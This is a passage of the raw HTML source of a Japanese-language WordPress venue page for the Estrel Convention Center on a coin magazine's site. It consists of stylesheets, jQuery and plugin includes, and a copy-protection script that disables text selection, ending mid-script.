

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gekkancoins.jp/locations/estrel-convention-center/
body_size: 43994
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>Estrel Convention Center | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://gekkancoins.jp/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/locations/estrel-convention-center/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/locations/estrel-convention-center/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/locations/estrel-convention-center/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/locations/estrel-convention-center/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; フィード" href="https://gekkancoins.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; コメントフィード" href="https://gekkancoins.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gekkancoins.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gekkancoins.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://gekkancoins.jp/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gekkancoins.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://gekkancoins.jp/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://gekkancoins.jp/wp-content/cache/borlabs-cookie/borlabs-cookie_1_ja.css?ver=2.2.67-23' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gekkancoins.jp/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?em_lang=ja&lang=ja","locationajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=ja&lang=ja","firstDay":"1","locale":"ja","dateFormat":"yy-mm-dd","ui_css":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"ja"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/ja.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"gekkancoins.jp","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","current_lang":"ja","_nonce":"4f26054c94"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://gekkancoins.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gekkancoins.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/locations/estrel-convention-center/" />
<link rel='shortlink' href='https://gekkancoins.jp/?p=119446' />
<link rel="alternate" type="application/json+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Flocations%2Festrel-convention-center%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Flocations%2Festrel-convention-center%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gekkancoins.jp\/wp-admin\/","wpRestNonce":"d5d2f7b37e","wpRestUrl":"https:\/\/gekkancoins.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
